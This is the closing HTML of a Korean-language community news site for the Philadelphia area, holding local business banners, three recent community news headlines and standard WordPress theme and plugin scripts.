decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620266651961 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263833487 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263894432 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113270427 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113490921 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113429701 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113582300 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113653082 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/성형-Deepak.jpg" width="1317" height="363" alt="성형-Deepak" title="성형-Deepak" loading="lazy" /></li></ul></div></div></div><div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\ucd5c\uadfc \ub274\uc2a4 ( PA, NJ, DE )","limit":"3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1009";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "337";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근 뉴스 ( PA, NJ, DE )</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696b92dcca9c1
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696b92dc94ba6","view_iframe":"","locale":"ko_KR","ajax_security":"d4963f34db"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"6","content_uid":"18","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"/?action=kboard_media&board_id=6&media_group=696b92dc94ba6&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
